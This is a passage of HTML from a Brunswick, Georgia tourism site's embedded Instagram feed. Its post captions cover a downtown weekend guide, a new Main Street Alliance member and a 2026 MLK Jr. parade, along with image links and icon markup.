data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&#038;oe=697AEE2B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&amp;oe=697AEE2B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&amp;oe=697AEE2B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&amp;oe=697AEE2B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrA2qy8rw7d36J5u3GEAwuhrCLNIyiU6nA00wa61dUM4A&amp;oe=697AEE2B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&#038;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&#038;oe=697AC506" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&#038;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&#038;oe=697AC506" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&amp;oe=697AC506&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&amp;oe=697AC506&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&amp;oe=697AC506&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq_16LkMtKcGSxbv4Nt89APqiOTndqnI_M-VLQdZ_iA1Q&amp;oe=697AC506&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&#038;oe=697AC47D" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&#038;oe=697AC47D" 